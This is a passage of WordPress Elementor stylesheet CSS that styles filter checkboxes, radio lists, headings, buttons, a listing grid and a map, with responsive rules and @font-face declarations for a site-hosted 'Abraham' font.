.jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);text-align:right;margin-top:calc(-5px/2);margin-bottom:calc(-5px/2);}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__label{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:bold;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3f7dca6 );background-color:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__button{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__decorator{width:16px;height:16px;min-width:16px;min-height:16px;margin-top:0px;margin-right:0px;background-color:var( --e-global-color-primary );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-3f7dca6 );border-radius:30px 30px 30px 30px;overflow:hidden;}.rtl .elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__decorator{margin-left:0px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__checked-icon{font-size:16px;color:var( --e-global-color-text );}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-filter-label{text-align:right;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-filters-counter{padding-left:0px;}.rtl .elementor-13127 .elementor-element.elementor-element-fe9414c .jet-filters-counter{padding-right:0px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-filter+.jet-filter{margin-top:0px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-e94bad1.ob-harakiri{writing-mode:inherit;}.elementor-13127 .elementor-element.elementor-element-e94bad1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-e94bad1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-e94bad1{width:100%;max-width:100%;}.elementor-13127 .elementor-element.elementor-element-e94bad1 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:40px;font-weight:bold;line-height:1.5em;}.elementor-13127 .elementor-element.elementor-element-e94bad1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-jet-smart-filters-radio .jet-filter-items-moreless__toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-radio .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-2ac93c5 > .elementor-widget-container{background-color:#F5F5F5;margin:5px 5px 5px 5px;padding:10px 20px 10px 20px;border-radius:10px 10px 10px 10px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-radio-list__row{display:inline-block;margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-list-tree__children{display:inline-block;margin-right:calc(10px/2);margin-left:calc(10px/2);padding-left:10px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-radio-list-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);text-align:right;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-list-tree__children:not(:last-child){margin-bottom:10px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-radio-list__row:not(:last-child){margin-bottom:10px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-radio-list__label{font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-filter-label{font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1em;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-filters-counter{padding-left:5px;}.rtl .elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-filters-counter{padding-right:5px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-filter+.jet-filter{margin-top:10px;}.elementor-13127 .elementor-element.elementor-element-2ac93c5 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-bc-flex-widget .elementor-13127 .elementor-element.elementor-element-74b2338.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13127 .elementor-element.elementor-element-74b2338.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13127 .elementor-element.elementor-element-74b2338.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13127 .elementor-element.elementor-element-74b2338 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-74b2338.elementor-column{width:25%;align-self:inherit;cursor:default;}.elementor-13127 .elementor-element.elementor-element-74b2338 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-9e1099b .elementor-repeater-item-a483445.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13127 .elementor-element.elementor-element-ca59de4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-ca59de4.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-element-populated, .elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-element-populated > .elementor-background-overlay, .elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 10px 20px 10px;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13127 .elementor-element.elementor-element-e96add6.ob-harakiri{writing-mode:inherit;}.elementor-13127 .elementor-element.elementor-element-e96add6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-e96add6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-e96add6{width:100%;max-width:100%;align-self:center;text-align:center;}.elementor-13127 .elementor-element.elementor-element-e96add6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-e96add6 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:15px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-e96add6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button{background-color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:18px;font-weight:400;line-height:1em;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;padding:5px 0px 5px 0px;}.elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button:hover, .elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button:focus{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-04b936f{width:100%;max-width:100%;align-self:center;}.elementor-13127 .elementor-element.elementor-element-04b936f > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button:hover svg, .elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-9e1099b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-13127 .elementor-element.elementor-element-9e1099b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-dc68df7 > .elementor-container{max-width:1140px;}.elementor-13127 .elementor-element.elementor-element-dc68df7{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-dc68df7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-13127 .elementor-element.elementor-element-1d43ae3 .elementor-repeater-item-76fdb8e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13127 .elementor-element.elementor-element-bfe02b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13127 .elementor-element.elementor-element-bfe02b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-bfe02b4.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}:is( .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(10px / 2);padding-right:calc(10px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}:is( .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid, .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc(-10px / 2);margin-right:calc(-10px / 2);width:calc(100% + 10px);}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:24px;font-weight:400;line-height:1em;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button:hover, .elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button:focus{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-3e35e24{width:auto;max-width:auto;align-self:center;}.elementor-13127 .elementor-element.elementor-element-3e35e24 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button-content-wrapper{flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button .elementor-button-content-wrapper{gap:20px;}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button:hover svg, .elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-13127 .elementor-element.elementor-element-71bf0dd.ob-harakiri{writing-mode:inherit;}.elementor-13127 .elementor-element.elementor-element-71bf0dd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-71bf0dd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-13127 .elementor-element.elementor-element-71bf0dd > .elementor-widget-container{border-radius:7px 7px 7px 7px;}.elementor-13127 .elementor-element.elementor-element-71bf0dd{text-align:center;}.elementor-13127 .elementor-element.elementor-element-71bf0dd .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:32px;}.elementor-13127 .elementor-element.elementor-element-71bf0dd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-13127 .elementor-element.elementor-element-28e25ec.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-13127 .elementor-element.elementor-element-c4966d3 .jet-map-listing{height:500px;}.elementor-13127 .elementor-element.elementor-element-c4966d3 .jet-map-marker-wrap{text-align:center;}.elementor-13127 .elementor-element.elementor-element-1d43ae3 > .elementor-container{max-width:1140px;}.elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-13127 .elementor-element.elementor-element-1d43ae3.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}@media(max-width:1024px){.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-moreless__toggle{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-checkboxes .apply-filters__button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-radio .jet-filter-items-moreless__toggle{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-radio .apply-filters__button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-ca59de4.elementor-column{width:31%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button{font-size:18px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-13127 .elementor-element.elementor-element-97025bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column{width:100%;}.elementor-13127 .elementor-element.elementor-element-97025bf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 5px 0px 5px;}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13127 .elementor-element.elementor-element-aa401b5 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__field{border-radius:0px 10px 10px 0px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__submit{border-radius:10px 0px 0px 10px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13127 .elementor-element.elementor-element-ac0749a > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-923e79a > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-908a135 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-fde889b > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-5db0311 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-d16dc94 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-0e16970 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-935eda2 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon{font-size:30px;}.elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-moreless__toggle{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-checkboxes .apply-filters__button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-e94bad1 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-13127 .elementor-element.elementor-element-e94bad1 .elementor-heading-title{font-size:22px;line-height:1em;}.elementor-widget-jet-smart-filters-radio .jet-filter-items-moreless__toggle{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-radio .apply-filters__button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-2ac93c5 > .elementor-widget-container{margin:10px 5px 10px 5px;}.elementor-13127 .elementor-element.elementor-element-74b2338.elementor-column{width:100%;}.elementor-13127 .elementor-element.elementor-element-ca59de4.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-ca59de4.elementor-column{width:100%;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:10px 10px 10px 10px;}.elementor-13127 .elementor-element.elementor-element-e96add6{width:var( --container-widget-width, 55% );max-width:55%;--container-widget-width:55%;--container-widget-flex-grow:0;align-self:center;}.elementor-13127 .elementor-element.elementor-element-e96add6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-e96add6 .elementor-heading-title{font-size:13px;line-height:1em;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-13127 .elementor-element.elementor-element-04b936f{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-13127 .elementor-element.elementor-element-04b936f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button{font-size:13px;line-height:1em;padding:4px 15px 4px 15px;}.elementor-13127 .elementor-element.elementor-element-bfe02b4.elementor-column{width:100%;}.elementor-13127 .elementor-element.elementor-element-bfe02b4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button{font-size:16px;line-height:1em;padding:8px 25px 8px 25px;}.elementor-13127 .elementor-element.elementor-element-71bf0dd > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-71bf0dd .elementor-heading-title{line-height:1.2em;}}/* Start custom CSS for column, class: .elementor-element-ca59de4 */.elementor-widget-icon-box a:after { content: ""; display: block !IMPORTANT; position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 1; }/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ca59de4 */.elementor-widget-icon-box a:after { content: ""; display: block !IMPORTANT; position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 1; }/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ca59de4 */.elementor-widget-icon-box a:after { content: ""; display: block !IMPORTANT; position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 1; }/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ca59de4 */.elementor-widget-icon-box a:after { content: ""; display: block !IMPORTANT; position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 1; }/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
